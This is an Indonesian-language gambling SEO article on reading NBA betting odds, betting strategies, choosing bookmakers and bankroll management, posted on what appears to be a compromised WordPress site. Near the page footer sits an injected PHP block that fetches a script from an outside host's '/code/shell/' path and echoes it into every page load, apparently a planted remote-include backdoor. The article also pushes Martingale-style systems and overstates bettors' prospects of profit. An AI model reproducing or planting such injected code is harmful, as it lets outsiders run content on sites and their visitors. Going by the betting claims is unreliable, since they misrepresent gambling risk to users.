<p>Dalam pembahasan ini, kami akan mengulas cara membaca dan menggunakan <b>odds taruhan NBA</b> serta bagaimana menerapkan strategi taruhan yang efektif. Selain itu, kami juga akan memberikan saran dalam memilih <b>bandar taruhan NBA</b> terpercaya dan melakukan <b>prediksi NBA</b> dengan akurat. Terakhir, kami akan membahas pengelolaan bankroll yang bijaksana untuk taruhan NBA.</p>
<p>Dengan memahami odds taruhan NBA dan menerapkan strategi taruhan yang tepat, Anda dapat meningkatkan potensi kemenangan Anda dan meraih keuntungan dalam <b>taruhan bola basket online</b>. Yuk, mulai pelajari odds taruhan NBA dan raih kesuksesan dalam taruhan Anda!</p>
<h2>Mengapa Memahami Odds Taruhan NBA Penting?</h2>
<p>Memahami odds taruhan NBA adalah kunci untuk menjadi lebih sukses dalam taruhan olahraga ini. Ketika Anda mengerti bagaimana odds bekerja, Anda dapat membuat keputusan taruhan yang lebih cerdas berdasarkan data dan informasi yang tersedia.</p>
<p>Salah satu cara untuk meningkatkan pemahaman odds taruhan NBA adalah dengan menggunakan <b>statistik NBA</b> dan melakukan analisis yang mendalam. Data statistik dapat memberikan pengetahuan yang lebih dalam tentang performa tim dan pemain, serta tren yang terjadi selama musim.</p>
<p>Sebagai contoh, jika Anda melihat bahwa tim favorit Anda memiliki rekor yang buruk dalam bertanding di kandang lawan, Anda dapat mempertimbangkan untuk mengambil opsi taruhan yang lebih aman. <b>Analisis NBA</b> juga memberikan wawasan tentang perbedaan performa tim di kandang dan tandang, serta statistik pemain individu yang dapat memengaruhi hasil pertandingan.</p>
<p>Lalu, bagaimana Anda dapat menggunakan <b>statistik NBA</b> dan analisis untuk membuat prediksi yang lebih akurat? Salah satu <b>strategi taruhan NBA</b> yang efektif adalah dengan melihat tren yang terjadi selama musim. Misalnya, jika Anda melihat bahwa sebuah tim cenderung kalah dalam pertandingan setelah bermain tiga pertandingan berturut-turut dalam waktu singkat, Anda dapat mempertimbangkan untuk bertaruh melawan tim tersebut saat situasi ini terjadi.</p>
<p>Selain itu, mengamati statistik head-to-head antara dua tim dapat memberikan indikasi tentang sejauh mana kemungkinan kemenangan tim favorit Anda dalam pertandingan tertentu. Jika tim favorit Anda memiliki catatan kemenangan yang kuat melawan tim lawan secara historis, maka Anda mungkin lebih cenderung untuk memilih mereka dalam taruhan.</p>
<p>Gambar di bawah ini akan memberikan contoh visualisasi dari <b>statistik NBA</b> dan analisis yang digunakan untuk memprediksi hasil pertandingan:</p>
<p>Jadi, dengan memahami odds taruhan NBA dan menggunakan statistik, analisis, serta strategi taruhan yang tepat, Anda dapat meningkatkan peluang Anda untuk meraih keuntungan dalam taruhan NBA. Selanjutnya, kami akan membahas lebih lanjut mengenai cara membaca dan menggunakan odds taruhan NBA.</p>
<h2>Membaca dan Menggunakan Odds Taruhan NBA</h2>
<p>Pada bagian sebelumnya, kami menjelaskan mengapa memahami odds taruhan NBA sangat penting. Sekarang, kita akan membahas tentang cara membaca dan menggunakan odds taruhan NBA dengan tepat.</p>
<p>Apakah Anda pernah melihat angka dan simbol aneh yang terkait dengan taruhan NBA? Itu adalah odds taruhan NBA. Membaca odds taruhan dapat memberikan informasi penting tentang peluang tim atau pemain untuk mencetak kemenangan.</p>
<p>Ada beberapa jenis odds taruhan NBA yang umum digunakan, seperti Amerika, desimal, dan garis uang. Setiap jenis memiliki cara membaca yang berbeda, tetapi intinya sama. Anda perlu memahami cara membaca dan menginterpretasi angka-angka tersebut agar dapat membuat keputusan taruhan yang cerdas.</p>
<p>Salah satu cara termudah untuk membaca odds taruhan NBA adalah dengan menggunakan format Amerika. Odds Amerika umumnya digunakan dalam taruhan di Amerika Serikat. Contoh dari odds taruhan NBA adalah -200, +150, dan -110.</p>
<p>&#8211; Jika odds taruhan NBA bernilai negatif seperti -200, itu berarti tim atau pemain dianggap sebagai favorit. Angka negatif menunjukkan berapa banyak yang harus Anda pertaruhkan untuk memenangkan $100. Misalnya, jika Anda memasang taruhan $200 pada tim favorit yang memiliki odds -200, Anda harus mempertaruhkan $200 untuk memenangkan $100.</p>
<p>&#8211; Jika odds taruhan NBA bernilai positif seperti +150, itu berarti tim atau pemain dianggap sebagai underdog. Angka positif menunjukkan berapa banyak yang akan Anda menangkan jika memasang taruhan $100. Misalnya, jika Anda memasang taruhan $100 pada tim underdog yang memiliki odds +150, Anda akan memenangkan $150 jika tim tersebut menang.</p>
<p>Selain membaca odds taruhan NBA, <b>tips taruhan NBA</b> juga sangat penting untuk meningkatkan peluang Anda meraih keuntungan. Berikut adalah beberapa <b>tips taruhan NBA</b> yang kami sarankan:</p>
<ol>
<li>Teliti Statistik NBA: Cermati statistik tim dan pemain sebelum memasang taruhan. Analisis kinerja tim di pertandingan sebelumnya, rekor head-to-head, dan performa individu dapat membantu Anda membuat keputusan taruhan yang lebih baik.</li>
<li>Pantau Perkembangan Tim dan Pemain: Informasi yang terkini tentang cedera pemain, pergantian pelatih, atau perubahan strategi dapat mempengaruhi hasil pertandingan. Pantau berita tim dan perubahan penting untuk memperoleh keuntungan taruhan yang lebih baik.</li>
<li>Manajemen Risiko yang Bijaksana: Tetapkan batasan taruhan dan atur pengelolaan bankroll dengan baik. Hindari membuat taruhan impulsif atau terlalu besar yang dapat menguras saldo Anda secara cepat.</li>
<li>Gunakan Sumber Informasi Terpercaya: Dapatkan <b>tips taruhan NBA</b> dari sumber yang terpercaya seperti ahli taruhan atau analis NBA terkemuka. Pembacaan pendapat yang beragam dapat memberikan wawasan yang berharga untuk strategi taruhan Anda.</li>
<li>Berlatih dan Evaluasi: Praktek membuat sempurna. Lakukan evaluasi setelah setiap taruhan untuk memperbaiki keputusan dan strategi Anda. Pelajari dari kesalahan dan terus tingkatkan kemampuan taruhan Anda.</li>
</ol>
<p>Dengan memahami cara membaca odds taruhan NBA dan menerapkan tips taruhan NBA di atas, Anda dapat meningkatkan peluang keberhasilan taruhan Anda. Sekarang, mari kita lanjutkan ke bagian berikutnya dan mempelajari <b>strategi taruhan NBA</b> yang efektif.</p>
<h2>Strategi Taruhan NBA yang Efektif</h2>
<p>Di bagian ini, kami akan membagikan beberapa <b>strategi taruhan NBA</b> yang terbukti efektif. Dalam taruhan NBA, penting untuk mempertimbangkan berbagai faktor yang dapat mempengaruhi hasil taruhan Anda. Salah satu faktor utama yang harus dipertimbangkan adalah <b>pemain NBA terbaik</b> yang akan berlaga dalam pertandingan.</p>
</p>
<p><b>Pemain NBA terbaik</b> memiliki kemampuan yang luar biasa dalam mencetak poin, mencuri bola, melakukan rebound, dan memberikan assist. Mempertimbangkan performa dan statistik <b>pemain NBA terbaik</b> dalam pertandingan dapat menjadi strategi yang efektif untuk meningkatkan peluang kemenangan Anda. Mengamati performa individu pemain juga membantu Anda memprediksi potensi kinerja mereka dalam pertandingan selanjutnya.</p>
<p>Selain itu, faktor-faktor lain seperti permainan NBA hari ini dan kondisi tim juga dapat mempengaruhi hasil taruhan Anda. Memahami permainan yang sedang berlangsung dan situasi tim memungkinkan Anda untuk membuat keputusan taruhan yang lebih informatif.</p>
<p>Berikut adalah beberapa strategi taruhan NBA yang dapat Anda terapkan:</p>
<ol>
<li>Lakukan riset dan analisis tentang pemain NBA terbaik, statistik, dan performa mereka sebelum memasang taruhan</li>
<li>Amati permainan NBA secara rutin untuk mengetahui tren dan pola permainan</li>
<li>Gunakan sistem taruhan yang sesuai seperti Martingale atau Fibonacci</li>
<li>Pahami jenis taruhan yang tersedia dan peluang yang ditawarkan oleh bandar taruhan</li>
<li>Tetaplah bijaksana dalam mengelola bankroll Anda dan tetap bermain dengan batas yang ditetapkan</li>
</ol>
<p>Dengan menerapkan strategi-strategi ini, Anda dapat meningkatkan peluang kemenangan Anda dalam taruhan NBA. Ingatlah bahwa taruhan olahraga melibatkan risiko, dan tidak ada strategi yang bisa menjamin kemenangan mutlak. Namun, dengan pengetahuan dan persiapan yang tepat, Anda dapat meningkatkan peluang dan menghasilkan keuntungan dari taruhan NBA.</p>
<h2>Memilih Bandar Taruhan NBA Terpercaya</h2>
<p>Memilih <b>bandar taruhan NBA</b> yang terpercaya adalah langkah penting dalam aktivitas taruhan Anda. Dalam memilih bandar taruhan, Anda perlu memastikan bahwa situs tersebut dapat memberikan pengalaman taruhan yang aman dan menyenangkan. Selain itu, keamanan dan keadilan dalam taruhan Anda juga harus dijamin.</p>
<p>Dalam memilih <b>bandar taruhan NBA</b>, berikut adalah beberapa faktor yang perlu Anda pertimbangkan:</p>
<ol>
<li>Lisensi dan Regulasi: Pastikan bandar taruhan yang Anda pilih memiliki lisensi dan diatur oleh otoritas yang terpercaya. Lisensi dan regulasi akan memberikan kepercayaan bahwa bandar taruhan tersebut beroperasi secara legal dan diawasi dengan ketat.</li>
<li>Reputasi: Cari tahu reputasi bandar taruhan melalui ulasan dan testimoni dari pemain lain. Bandar taruhan yang baik akan memiliki reputasi yang baik dengan layanan pelanggan yang memuaskan.</li>
<li>Keamanan: Periksa apa saja langkah keamanan yang diambil oleh bandar taruhan untuk melindungi data pribadi dan keuangan Anda. Pastikan bahwa situs menggunakan enkripsi SSL untuk melindungi informasi Anda.</li>
<li>Pilihan Taruhan: Periksa jenis taruhan yang ditawarkan oleh bandar taruhan. Apakah mereka menawarkan <b>taruhan bola basket online</b> dengan variasi yang cukup? Bandar taruhan yang baik akan memiliki berbagai opsi taruhan untuk Anda pilih.</li>
<li>Metode Pembayaran: Pastikan bandar taruhan menyediakan metode pembayaran yang aman dan nyaman bagi Anda. Periksa apakah mereka menerima pembayaran melalui bank lokal atau e-wallet yang umum digunakan di Indonesia.</li>
</ol>
<p>Jika Anda ingin memilih bandar taruhan NBA yang terpercaya, kami merekomendasikan beberapa situs terkemuka seperti <strong>Bet365</strong>, <strong>888sport</strong>, dan <strong>William Hill</strong>. Situs-situs ini telah terbukti memberikan pengalaman taruhan yang aman dan menyenangkan bagi para pemain.</p>
<h2>Melakukan Prediksi NBA dengan Akurat</h2>
<p>Bagian ini akan membahas tentang bagaimana melakukan <b>prediksi NBA</b> yang akurat. Ketika Anda ingin meningkatkan peluang kemenangan dalam taruhan NBA, penting untuk melakukan analisis mendalam dan menggunakan statistik yang relevan dalam prediksi Anda.</p>
<p>Saat melakukan <b>prediksi NBA</b>, penting untuk menggabungkan data statistik dengan pengetahuan mendalam tentang tim dan pemain yang akan bertanding. Dengan memahami statistik individu pemain, Anda dapat melihat bagaimana performa mereka pada laga sebelumnya, termasuk jumlah poin yang dicetak, persentase tembakan sukses, dan rebound yang didapatkan.</p>
<p>Anda juga perlu memperhatikan performa tim secara keseluruhan, termasuk catatan kemenangan dan kekalahan mereka, serta rata-rata jumlah poin yang dicetak dan diterima per pertandingan. Sebuah tim yang memiliki rekor kemenangan yang baik dan mampu mencetak banyak poin memiliki peluang lebih besar untuk menang dalam pertandingan berikutnya.</p>
<p>Selain itu, Anda harus melakukan analisis mendalam terhadap faktor-faktor lain yang dapat mempengaruhi hasil pertandingan, seperti cedera pemain, keadaan cuaca, dan kondisi perjalanan tim. Dengan mempertimbangkan semua faktor ini, Anda dapat membuat prediksi yang lebih akurat dan mengoptimalkan peluang kemenangan Anda dalam taruhan NBA.</p>
<h3>Menggunakan Statistik NBA dalam Prediksi</h3>
<p>Statistik NBA adalah sumber informasi yang penting dalam melakukan prediksi. Anda dapat melihat rata-rata poin yang dicetak dan diterima oleh tim, persentase tembakan yang sukses, serta efektivitas dari lemparan tiga angka dan lemparan bebas. Selain itu, statistik juga dapat memberikan gambaran tentang bagaimana performa tim di kandang atau tandang.</p>
<p>Untuk memanfaatkan statistik NBA secara lebih efektif, Anda dapat membuat tabel dengan data statistik dan membandingkan performa tim yang akan bertanding. Dengan melihat perbedaan dalam statistik tersebut, Anda dapat melihat tim mana yang memiliki keunggulan dalam berbagai aspek permainan.</p>
<p>Sebagai contoh, jika tim A memiliki rata-rata poin yang lebih tinggi dari tim B, sementara tim B memiliki persentase tembakan sukses yang lebih baik, Anda dapat mempertimbangkan apakah faktor ini akan mempengaruhi hasil pertandingan. Dengan menggunakan statistik secara cermat, Anda dapat membuat prediksi yang lebih terpercaya.</p>
<p>Melakukan prediksi NBA dengan akurat membutuhkan kombinasi antara analisis mendalam dan penggunaan statistik yang relevan. Dengan melakukan prediksi yang lebih akurat, Anda dapat meningkatkan peluang kemenangan Anda dalam taruhan NBA.</p>
<h2>Pengelolaan Bankroll yang Bijaksana untuk Taruhan NBA</h2>
<p>Pada bagian ini, kita akan membahas tentang pentingnya pengelolaan bankroll yang bijaksana dalam taruhan NBA. Mengelola bankroll dengan baik adalah salah satu strategi taruhan bola basket online yang penting untuk Anda terapkan agar dapat mengurangi risiko kehilangan uang secara signifikan.</p>
<p>Pertama-tama, penting untuk menentukan jumlah uang yang siap Anda pertaruhkan pada taruhan NBA. Hal ini dapat dilakukan dengan menetapkan persentase bankroll yang akan Anda gunakan dalam setiap taruhan. Sebagai contoh, Anda dapat memutuskan untuk menggunakan 2-5% dari total bankroll Anda pada setiap taruhan.</p>
<p>Langkah selanjutnya adalah membatasi jumlah taruhan yang Anda tempatkan pada satu pertandingan. Hindari godaan untuk memasang taruhan berlebihan hanya karena merasa yakin pada tim atau pemain tertentu. Penting untuk tetap disiplin dan hanya memasang taruhan yang sesuai dengan strategi taruhan NBA yang telah Anda tentukan sebelumnya.</p>
<p>Selain itu, pastikan Anda memiliki batasan kerugian yang jelas. Tetapkan jumlah kerugian maksimum yang dapat Anda toleransi sebelum Anda menghentikan taruhan pada hari itu. Ini akan membantu Anda menghindari terjebak dalam situasi di mana emosi mempengaruhi keputusan taruhan Anda.</p>
<h3>Strategi Pengelolaan Bankroll yang Efektif</h3>
<ol>
<li>Buat anggaran dan tetap berpegang padanya. Sebelum memulai taruhan NBA, tentukan jumlah uang yang Anda siapkan untuk taruhan dan patuhi jumlah tersebut. Jangan pernah melebihi batas ini.</li>
<li>Gunakan ukuran taruhan yang proporsional. Hindari memasang taruhan berlebihan yang dapat menguras bankroll Anda dengan cepat. Tetapkan persentase bankroll yang wajar untuk setiap taruhan.</li>
<li>Berhenti taruhan saat mencapai batas kerugian Anda. Jika Anda telah mencapai batas kerugian yang telah ditetapkan sebelumnya, berhentilah bertaruh pada hari itu. Jangan terjebak dalam upaya untuk memulihkan kerugian.</li>
<li>Manfaatkan pembagian bankroll. Pisahkan bankroll Anda menjadi beberapa bagian kecil dan hanya gunakan satu bagian dalam setiap taruhan. Ini membantu mengurangi risiko kehilangan seluruh bankroll Anda dalam satu taruhan.</li>
<li>Tetap disiplin dan tidak terbawa emosi. Jaga emosi tetap stabil dan tetap berpegang pada strategi taruhan yang telah Anda tentukan sebelumnya. Hindari mengikuti insting emosional yang dapat mempengaruhi keputusan taruhan Anda.</li>
</ol>
<p>Dengan menerapkan strategi pengelolaan bankroll yang bijaksana ini, Anda dapat meningkatkan peluang kesuksesan taruhan bola basket online Anda dalam taruhan NBA. Selalu ingat untuk bertaruh dengan bijak dan mengambil keputusan berdasarkan analisis yang matang.</p>
<h2>Kesimpulan</h2>
<p>Dalam artikel ini, kami telah membahas pentingnya mempelajari odds taruhan NBA untuk prediksi pemenang juara. Memahami odds taruhan adalah kunci untuk meningkatkan peluang kemenangan Anda dalam taruhan NBA. Dengan membaca dan menggunakan odds taruhan dengan bijaksana, Anda dapat membuat keputusan taruhan yang lebih cerdas.</p>
<p>Kami juga telah menguraikan tips dan strategi taruhan NBA yang efektif. Dengan menggunakan strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam taruhan NBA. Anda perlu memilih bandar taruhan NBA terpercaya untuk memastikan pengalaman taruhan yang aman dan adil.</p>
<p>Prediksi NBA yang akurat juga merupakan faktor penting dalam taruhan. Dengan menganalisis statistik, performa tim, dan perkembangan terbaru dalam liga NBA, Anda dapat membuat prediksi yang lebih akurat dan mengambil keputusan taruhan yang lebih baik.</p>
<p>Terakhir, pengelolaan bankroll yang bijaksana juga sangat penting. Anda perlu mengatur anggaran taruhan Anda dengan baik dan tidak mempertaruhkan lebih dari yang Anda mampu untuk kehilangan. Dengan mengikuti strategi dan mengelola bankroll Anda dengan disiplin, Anda dapat tetap berada dalam kendali dan menghindari kerugian yang besar.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-taruhan-nba/" rel="tag">agen taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/odds-taruhan-nba/" rel="tag">odds taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba/" rel="tag">situs taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-live/" rel="tag">taruhan nba live</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-terpercaya/" rel="tag">taruhan nba terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-uang-asli/" rel="tag">taruhan nba uang asli</a>, <a href="https://stuccoescondidoca.com/tag/tips-menang-taruhan-nba/" rel="tag">tips menang taruhan nba</a> on <a href="https://stuccoescondidoca.com/pelajari-odds-taruhan-nba-untuk-pemenang-juara/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-07-24T01:00:00+07:00">24/07/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stuccoescondidoca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stuccoescondidoca.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d421e0b70dc643b798ffd862da04f451","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
